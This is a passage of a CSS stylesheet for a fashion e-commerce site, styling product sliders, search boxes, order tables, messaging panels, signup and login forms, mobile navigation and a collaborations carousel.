    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner{
    	position: relative;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{
    	position: absolute;
    	width: 408px;
    	overflow: hidden;
    	-ms-transform: rotate(-28deg);
    	transform: rotate(-28deg);
    	top: 62px;
    	left: 95px;
    	height: 312px;
    	background: #fff;
    	padding-bottom: 10px;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video video{
    	width: auto;
    	height: 100%;
    }
    .main-slider .slider-inner .slider_img_one{
    	width: 600px;
    	position: absolute;
    	right: 13%;
    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_two{
    	width: 280px;
    	position: absolute;
    	right: 0%;
    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_three{
    	position: absolute;
    	bottom: 0px;
    	right: 0px;
    	width: 880px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_mobile_device{
    	width: 480px;
    	position: absolute;
    	right: 25%;
    	top: 123px;
    	opacity: 1;
    }

    .main-slider .slider-inner .slider_img_mobile_device_2{
    	width: 240px;
    	position: absolute;
    	right: 13%;
    	top: 100px;
    	opacity: 1;
    }

    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%; 
    	top: 12%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 62px;
    	color: #000;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search h2{
    	font-size: 22px;
    	color: #222222;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px  0px;
    	margin-bottom: 0px;
    	position: relative;
    	display: inline-block;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9);
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 26px;
    	height: 44px;
    	line-height: 44px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 16px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: 100%;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border: 0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Regular;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	position: absolute;
    	right: 3px;
    	top: 2px;
    	outline: none;
    	display: inline-block;
    	margin: 0px;
    	height: 40px;
    	width: 40px;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	border-radius: 50%;
    	background: #000 url(images/search-icon-white.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height:  100vh  ;
    	overflow: hidden;
    	background: #000;
    }

    .main-slider .slider-slide:before{
    	/*background: rgba(0,0,0,0.2);*/
    	width: 100%;
    	height: 100%;
    	display: block;
    	content: '';
    	position: absolute;
    	top: 0px;
    	left: 0px;
    } 
    .shop-men-women-section{
    	width: 100%;
    	margin:0 auto; 
    	text-align:center;
    }
    .shop-men-women-section p{
    	text-align: center;
    	font-size: 26px;
    	line-height: 36px;
    	margin: 30px auto;
    	width: 46%;
    	color: #fff;
    }
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 28px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
	}
	.top-marquee-journal span{
		margin-right: 30px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 13px;
		letter-spacing: 1px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		height: 28px; 
		overflow: hidden;
		position: absolute;
		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 32px;
		margin-bottom: 0px;
		font-family: terminademi; 
	}
	.sply-cat-heading{
		position: absolute;
		top: 110px;
		left: 70px;
		z-index: 9;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner{
			display: inline-block;
			width: 100%;
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
			font-size: 22px;
			line-height: 26px;
			margin:0px; 
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
			display: block;
			font-size: 14px;
			margin:10px 0px; 
			line-height: 16px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
			display: inline-block;
			margin:0px;
			background: #f6f6f6;
			padding: 5px 10px;
			border-radius: 4px;
			font-size: 12px; 
			margin-left: 5px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
			color:#fff;
			background-color:#3FB618;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
			color:#fff;
			background-color:#FF7518;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
			color:#fff;
			background-color:#FF0039;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
			border-top: #f3f3f3 solid 1px;
			padding-top: 20px;
			margin-top: 20px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
			width: 100%;
			height: auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
			width: 50%;
			float: left;
			padding: 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
			margin:0px;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
			background: #f6f6f6;
			padding: 5px;
			margin-bottom: 5px;
			width: 100%;
			display: inline-block;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
			display: block;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
			border-bottom: #ccc solid 1px;
			font-weight: bold;
			padding-bottom: 5px;
			margin-bottom: 5px;
		}
		.e-shopper-detail-section  .es-purchase-link {
			margin-top: 15px;
		}
		.e-shopper-detail-section  .es-purchase-link a{
			background: #000;
			border: #000 solid 2px;
			padding: 8px 25px;
			color: #fff;
			display: inline-block;
			text-decoration: none;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			font-size: 12px;
			margin-left: 10px;
			text-transform: uppercase;
		}

		.message-box {
			background: #fff;
			padding: 15px;
			font-size: 13px;
		}
		.message-panel .sply-msg {
			background:#f5f5f5;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:left;
			width:70%;
			margin:5px 0px;
		}
		.message-panel .user-msg {
			background:#bddcff;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:right;
			margin:5px 0px;
			width:70%;
		}
		.message-panel .sply-msg .author , .message-panel .user-msg .author {
			font-weight:bold;
		}
		.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
			font-weight:bold;
		}
		.message-box .post-msg-field textarea {
			width:100%;
			font-size:13px;
			font-family:Arial, Helvetica, sans-serif;
			margin-bottom:5px;
		}
		.message-box .post-msg-field input[type=submit] {
			font-size:12px;
			font-family:Arial, Helvetica, sans-serif;
			background:#000;
			color:#fff;
			padding:8px 20px;
			text-transform:uppercase;
			border:none;
			cursor:pointer;
		}



		.signup-section{
			padding-top: 120px;
		}
		.signup-section .form-field{
			margin-bottom: 20px;
			
		}
		.signup-section .form-field label {
			font-family: MonumentExtended Regular;
			
		}
		.signup-section input.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#000 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 14px;
			width: 100%;
			padding: 6px 10px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section input.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}

		.signup-section select.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#777 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 12px;
			width: 100%;
			padding: 6px 0px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section select.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}


		.signup-section  .dont-have-account {
			margin: 40px 0px;
			text-align: center;
			width: 100%;
			display: inline-block;
			float: left;
		}

		.signup-section .dont-have-account a {
			color: #000;
		}
		.broadcasting-main-banner {
			background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
			background-size:cover;
		}
		.broadcasting-main-banner h1 {
			font-size: 32px;
			line-height: 44px;
			font-family: Druk Wide;
			font-weight: normal;
			margin: 0px;
			padding: 30px 0px 20px 0px;
			color: #fff;
			text-align: center;
			text-transform: uppercase;
		}
		.broadcasting-main-banner h3 {
			font-size: 24px;
			line-height: 30px;
			font-family: MonumentExtended Regular;
			font-weight: normal;
			margin: 0px;
			padding:15px 0px 30px 0px;
			color:#fff;
			text-align:center;
		}
		.broadcasting-main-banner .video-player {
			max-width:70%;
			margin:0px auto;
			position:relative;
			display: flex;

			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;

			justify-content: center;
		}
		.broadcasting-main-banner .video-player img {
			width:100%;
		}
		.broadcasting-main-banner .video-player .play-icon {
			position:absolute;
			width:100%;
			z-index:1;


			text-align:center;
		}
		.broadcasting-main-banner .video-player .play-icon img {
			width:100px;
		}
		.sply-live-page .home-pcbs-col .home-pcbs-img {
			position:relative;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
			position:absolute;
			width:100%;
			z-index:1;
			text-align:center;
			top:50%;
			margin-top:-25px;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
			width:50px;
			display:inline;
			opacity:0.7;
		}
		.sply-live-page {
			padding-top: 58px;
		}

		.search-suggestions-box {
			background: rgba(230 , 230, 230, 1);
			width: 40%;
			padding: 20px;
			margin: 5px  0px ;
			text-align: left;
			line-height: 20px;
			border-radius: 20px;
			height: 250px;
			overflow-y: auto;
		}


		.search-suggestions-box ul {
			list-style: none;
			margin: 0px;
			padding: 0px;

		}


		.search-suggestions-box ul li {
			padding: 10px 0px;
			border-bottom: 1px solid #ccc;
			color:#333;
		}
		.search-suggestions-box li a {
			color:#333;
			text-deccoration:none;
		}

		.search-suggestions-box ul li.brand {
			line-height:60px;
		}
		.search-suggestions-box li.brand a {
			font-size:16px;
		}
		.search-suggestions-box li.brand a span {
			color:#999;
			font-size:12px;
		}
		.search-suggestions-box ul li.brand a img {
			border:1px solid #ccc; height:60px; margin-right:5px; float:left;
		}


		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: normal;
			font-size: 9px;
			padding-bottom: 5px;
			line-height: 14px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 12px;
			font-weight: normal;
			padding-bottom: 5px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 11px;
			line-height: 16px;
			padding: 5px 8px 3px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.editorials-search-results {
			padding:30px;
			margin-bottom:30px;
			background:#f5f5f5;
			margin-left: -30px;
			margin-right: -30px;
			margin-top:30px;

		}
		.editorials-search-results h2 , .products-search-results h2 {
			font-size:32px;
		}
		.editorials-search-results .editorial-result-card {
			float:left;
			width:20%;
			padding: 8px 6px 8px 6px;
			
		} 
		.editorials-search-results .editorial-result-card .card-inner-box {
			background:#fff;
			
			border-radius:12px;
		}
		.editorials-search-results .editorial-result-card .editorial-cover {
			overflow:hidden;
			max-height:200px;
		}
		
		.editorials-search-results .editorial-result-card .editorial-cover img {
			width:100%;
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			color: #000;
			font-size: 11px;
			padding: 5px 10px 5px 10px;
			margin: 0px;
			letter-spacing: 0px;
			line-height: 15px;
			font-weight: normal;
			font-family: MonumentExtended Regular;
		}
		.editorials-search-results .editorial-result-card h4 a {
			color: #000;
		}
		.editorials-search-results .editorial-result-card .post-owner {
			color: #777;
			font-size:12px;
			padding: 0px 10px 15px 10px;
		}
		
		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.first {
			clear: none;
		}

		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
			margin: 0px;
			padding: 10px 15px;
			width: 25%;
		}
		.search-results .store-section .store-section-inner .product {
			min-height: 485px;
		}
		
		.front-responsive-pwa-nav {
			background:rgba(0,0,0,0.9);
			width:100%;
			position:fixed;
			bottom:0px;
			left:0%;
			display:none;
			z-index:10;
			-webkit-border-radius: 0px;
			-moz-border-radius: 0px;
			border-radius: 0px;
			padding-top: 6px;
		}
		.front-responsive-pwa-nav .tab span {
			display:block;
			text-align:center;
			width:100%;
			font-size:22px;
			line-height:24px;
			color:#fff;
		}
		.front-responsive-pwa-nav .tab {
			text-align:center;
			font-size:10px;
			color:#fff;
			width:20%;
			float:left;
			padding:7px 0px;
		}
		.front-responsive-pwa-nav .tab a {
			color:#fff;
			text-decoration:none;
			font-size:10px;
		}
		.front-responsive-pwa-nav .tab.active a {
			color:#fff;
		}
		.front-responsive-pwa-nav .tab.active span {
			color:#fff;
		}
		.front-pwa-nav-suboptions {
			background:rgba(255,255,255,0.9);
			width:100%;
			position:fixed;
			bottom:58px;
			left:0px;
			display:none;
		}
		.front-pwa-nav-suboptions ul {
			margin:0px;
			padding:0px;
			list-style:none;
		}
		.front-pwa-nav-suboptions ul li {
			margin:0px;
			padding:10px;
			list-style:none;
			border-bottom:1px solid #ddd;
			text-align:center;
		}
		.front-pwa-nav-suboptions ul li a {
			font-size:13px;
			color:#222;
			text-decoration:none;
		}
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
font-size: 12px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: Druk Wide;
	letter-spacing:1px;
}
.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size: 10px;
	padding-bottom: 10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	font-family: MonumentExtended Regular;
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size: 12px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:12px;
	font-family: MonumentExtended Regular;
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 11px;
	font-weight: normal;
	line-height: 15px;
	font-family: MonumentExtended Regular;


}
.sply-style-detail-section .attached-products-list .price {
	font-size:12px;
	font-weight:normal;
}
.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.resp-items-diaply-toggle-sec {
	display:none;
	font-size: 13px;
	text-align:center;
	color:#555;
}
.resp-items-diaply-toggle-sec a {
	color:#555;
	font-family: MonumentExtended Light;
	font-size:8px;
}
.resp-items-diaply-toggle-sec a.active {
	font-family: MonumentExtended Regular;
	color:#000;
}
.searched-brand-sec-resp {
	display:none;
}
/* Tablet Responsive */


.collaborations-section {
	background: #fff;
	padding-top: 0px;
	padding-bottom: 40px;
}
.collaborations-section .slick-dots li {
	margin: 0px 2px;
}
.collaborations-section .slick-dots li  button {
	background: #fff;
	border:#000 solid 1px;
}
.collaborations-section .slick-dots li.slick-active button {
	background: #000;
}
.collaborations-section .collaborations-inner .collaborations-slide {


	line-height: 1px;
	margin: 0 auto;

}

.collaborations-section .slider-track {transform: translate3d(137px, 0px, 0px);}

.collaborations-section .collaborations-inner .collaborations-slide{
	outline: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;

	overflow: hidden;
	width: 50%;
	float: left;
	height: 390px;
	border-radius: 18px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box {
	position:absolute;
	width:100%;
	height:100%;
	background:#222220;
	z-index:10;
	top:0px;
	left:0px;
	display:none;

}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content {
	display: flex;
	justify-content: center;
	align-items: left;
	flex-direction: column;
	padding:20px;
	position:relative;
	width:100%;
	height:100%;
	
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content p {
	font-size:12px;
	line-height:18px;
	color:#555;
	margin:0px;
	padding:0px 0px 10px 0px;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta {
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta a {
	font-size:12px;
	line-height:18px;
	color:#555;
	text-decoration:underline;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
	font-size: 16px;
	width: 100%;
	margin: 10px 0px;
	line-height: 24px;
	margin-top: 0px;
	color: #555;   
	font-family: interregular;
} 

.collaborations-section .collaborations-inner .collaborations-slide .cs-content {
	position: relative;
	float: left;width: 50%;
	text-align: left;
	padding:30px 50px 0px 50px;
}
.collaborations-section .slick-dots {
	position: relative;
	bottom: -35px !important;
}
.collaborations-section .discover-more{
	border:#000 solid 2px;
	color: #000;
}
.collaborations-section .discover-more:hover{
	background: #000;
	color: #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-content .cs-city{
	margin: 15px 0px;
	display: inline-block;
	color: #000;
	padding: 5px 12px 2px 12px;
	background: #eee;
	border-radius: 12px;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 16px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
	font-size: 28px;
	line-height: 38px;
	margin: 0px;
	display: inline-block;
	text-transform: uppercase;
	color: #000;
	font-family: terminademi; 
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3 a{
	color: #000;
	text-decoration: none;
}
.collaborations-section .collaborations-inner .collaborations-slide  .read-more {
	border: #000 solid 1px;
	padding: 4px 15px 1px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	line-height: 21px;
